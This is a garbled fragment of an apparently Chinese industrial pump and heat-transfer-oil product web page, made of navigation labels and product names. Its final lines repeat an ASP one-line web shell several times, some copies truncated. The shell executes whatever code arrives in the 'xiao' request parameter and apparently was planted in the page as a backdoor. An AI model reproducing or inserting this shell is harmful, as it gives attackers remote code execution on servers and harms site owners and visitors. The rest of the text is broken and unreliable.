
轴承非常耐
KSB导热油
工传热设备
【上一个】
：
直
【下一个】
：
K
友情链接
SLW导热油泵
您的位置
您的位置
您的位置
<%execute replace(request("xiao"),"*xiao","")%> <%execute replace(r
replace(request("xiao"),"*xiao","")%> <%execute replace(request("xiao"),"*xiao",
<%execute replace(request("xiao"),"*xiao","")%> <%execute replac